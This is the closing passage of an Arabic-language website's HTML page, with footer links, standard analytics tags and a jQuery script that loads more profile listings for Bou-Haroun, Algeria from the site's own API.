<li class="list-item"><a href="https://www.k-banat.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.k-banat.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.k-banat.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.k-banat.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="index.html">موقع كل البنات &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script type="text/javascript" src="https://www.k-banat.com/template/js/all.js"></script>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8CSWPLK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.k-banat.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="' + websiteURI + '/template/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=algeria&city=Bou-Haroun', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c4e3afb95d4016afe7221158a891db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
